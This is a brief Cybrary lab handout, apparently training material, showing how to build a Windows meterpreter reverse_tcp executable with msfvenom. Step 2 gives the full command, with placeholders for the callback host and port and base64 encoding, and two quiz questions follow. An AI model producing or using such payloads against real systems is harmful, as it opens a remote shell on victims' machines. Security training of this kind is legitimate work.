## **CYBRARY**

## **Weaponization using msfvenom**

**Description:** using msfvenom to create a payload.

**Requirements:** Metasploit installed (lab below done in Kali Linux)

**Step 1:** Run Terminal

**Step 2:** Type msfvenom -p windows/meterpreter/reverse\_tcp lhost=syour\_ip\_address> lport=<local\_port> -e cmd/powershell\_base64 -i 5 -f exe > <location\_to\_save\_payload> **Step 3:** a payload .exe should be created in the location entered in step 2

**Question 1:** the output of msfvenom is an executable file? **Question 2:** what is lhost and lport in msfvenom command?

**CYBRARY** FOR BUSINESS

*Brought to you by: Develop your team with the fastest growing catalog in the cybersecurity industry. Enterprise-grade workforce development management, advanced training features and detailed skill gap and competency analytics.*

## **CYBRARY**



**CYBRARY FOR BUSINESS** 

*Brought to you by: Develop your team with the fastest growing catalog in the cybersecurity industry. Enterprise-grade workforce development management, advanced training features and detailed skill gap and competency analytics.*